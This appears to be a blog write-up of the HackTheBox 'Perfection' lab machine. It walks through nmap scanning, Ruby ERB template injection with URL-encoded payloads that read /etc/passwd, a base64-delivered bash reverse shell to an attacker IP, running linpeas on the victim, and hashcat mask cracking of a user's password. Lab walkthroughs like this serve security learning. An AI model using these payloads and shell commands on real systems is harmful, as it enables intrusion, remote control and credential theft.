Perfection Writeup - HackTheBox
Hello!
In this write-up, we will dive into the HackTheBox Perfection machine. It is a Linux machine on which we will carry out a CRLF attack that will allow us to do RCE in order to get a Reverse Shell to gain access to the system.
Then, we will proceed, as always, to do a Privilege Escalation using the tool Linpeas.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active.
1
ping -c 1 10.10.11.18
Port scanning
Next, we run a scan with nmap to identify open ports on the target machine.
1
nmap -p- --open -sS --min-rate 5000 -vvv 10.10.11.18 -oG allPorts
The only open ports that we see are 80 (HTTP server) and 22 (SSH), we can see more information of the services by executing:
1
nmap -sCV 22,80 10.10.11.18 -oN targeted -oX targetedXML
Exploitation
If we open the IP address in firefox, we can see the following website:
At the bottom of the page we can see that the website is using the plugin WEBrick 1.7.0, searching some info of this plugin we can see that the website was build using Ruby. So we can try some SSTI (Server Side Template Injection), trying some payloads such as:
1
2
<%= 7*7 %>
<%= foobar &>
We open burpsuite to see how the requests are made and try to modify them adding the previous payloads.
Vemos que el payload <%= 7*7 %> funciona:
We can now try to open a file from the server (e.g. the /etc/passwd file)
1
a%0A<%25%3d+File.open('etc/passwd').read+%25>
We see that the browser resolves our payload and we can see the content of the file:
Obtaining a Reverse Shell
First we will create a reverse shell script in bash:
1
2
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.x.x/4444 0>&1"
We encode it to base64 and copy it to the clipboard:
1
cat revshell.sh | base64 | xclip -sel clip
And encode it back to url, using cyberchef.
We open netcat in listening mode: nc -nvlp 4444 and make a new request adding the following payload:
1
a%0A<%25%3d+system("echo+'<payload_base64_url_encoded>'+|base64+-d+|bash")%3b+%25>
If everything has worked correctly, we have a reverse shell but let’s improve it by executing the following command (on the victim machine):
1
python3 -c "import pty;pty.spawn('/bin/bash')"
Now we can access the user flag.
Privilege escalation
We could run the command sudo -l to try to find superuser processes that we can run as the user Susan, but since we don’t have the user’s password, we can’t do anything in this case.
So, for escalation, we are going to use the Linpeas tool that helps us to find possible attack vectors for escalation.
1
2
3
4
5
6
7
8
# En la máquina atacante
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
python -m http.server 80
# En la máquina víctima
wget 10.10.x.x:80/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
We let Linpeas run in search of information. While it’s running, let’s see what is contained in the pupilpath_credentials.db file in the Migration directory.
We find a password hash for the user Susan, and linpeas has found a file that we can access and that may contain interesting information: /var/mail/susan. We see that it contains an email suggesting to change the password of all users to {name}_{reversed-name}_{random-number-between-000000000-and-100000000}.
With this structure and knowing the hash of the password we can run hashcat to decrypt the password:
1
2
echo "hash" > hash.txt
hashcat -m 1400 hash.txt -a 3 "susan_nasus_?d?d?d?d?d?d?d?d?d"
When hashcat has finished, we will be able to access the system as superuser (by executing sudo su).
We have already compromised the whole system and (of course) we can now obtain the final flag of the challenge.
H4Ppy H4ck1ng!